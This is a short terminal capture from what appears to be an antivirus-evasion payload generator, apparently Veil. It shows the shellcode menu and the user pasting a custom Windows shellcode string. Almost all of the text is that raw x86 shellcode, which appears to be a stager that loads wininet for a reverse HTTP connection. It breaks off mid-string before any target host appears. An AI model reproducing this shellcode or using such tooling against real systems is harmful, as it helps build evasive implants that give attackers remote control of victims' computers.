 [?] Generate or supply custom shellcode?
1 - Ordnance (default)
2 - MSFVenom
3 - Custom shellcode string
4 - File with shellcode (\x41\x42..)
5 - Binary file with shellcode
[>] Please enter the number of your choice: 3
[>] Please enter custom shellcode (one line, no quotes, \x00.. format): \xfc\xe8\x89\x00\x00\x00\x60\x
89\xe5\x31\xd2\x64\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\x31\xc0\xac\
\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78
\x85\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x3
1\xc0\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58\x24\x01\xd3\x
66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0
\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c\x77\x26\x07\xff\xd5
\x31\xff\x57\x57\x57\x57\x57\x68\x3a\x56\x79\xa7\xff\xd5\xe9\x84\x00\x00\x00\x5b\x31\xc9\x51\x51\x6a\x0